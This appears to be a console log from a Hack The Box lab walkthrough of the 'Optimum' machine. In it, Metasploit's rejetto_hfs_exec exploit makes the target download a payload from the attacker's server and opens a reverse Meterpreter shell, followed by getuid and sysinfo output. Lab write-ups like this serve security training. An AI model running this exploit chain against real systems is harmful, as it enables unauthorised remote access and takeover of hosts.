 msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Using URL: http://10.10.14.23:8080/cpeF2uhGQjN
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /cpeF2uhGQjN
[*] Sending stage (206403 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.23:4444 -> 10.10.10.8:49167) at 2019-10-07 18:21:02 -0400
[!] Tried to delete %TEMP%\DTNTr.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x64/windows